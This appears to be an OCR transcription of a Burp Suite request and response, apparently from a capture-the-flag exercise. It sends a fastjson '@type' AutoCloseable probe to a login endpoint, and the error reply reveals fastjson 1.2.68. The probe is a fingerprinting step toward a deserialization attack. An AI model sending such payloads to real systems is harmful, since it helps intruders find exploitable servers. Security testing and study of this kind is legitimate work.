 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 210.44.150.15:34837
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin: http://210.44.150.15:34837
11 Connection: close
12 Referer: http://210.44.150.15:34837/tologin
13 Cookie:
6a3a87c3be0be2b1e100b3dd787d973b__typecho_remember_remem
ber=1; 6a3a87c3be0be2b1e100b3dd787d973b__typecho_uid=1;
6a3a87c3be0be2b1e100b3dd787d973b__typecho_authCode=
%24T%24pvigqEMyca79ad0b475d7415e04573e93740f29a4
14
15 {
16 "@type":"java.lang.AutoCloseable"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 23 Oct 2024 12:21:58 GMT
4 Connection: close
5 Content-Length: 184
6
7 {
"timestamp":"2024-10-23T12:21:58.941+0000",
"status":500,
"error":"Internal Server Error",
"message":
"syntax error, expect {, actual EOF, pos 0, fastjson-v
ersion 1.2.68",
"path":"/login"
}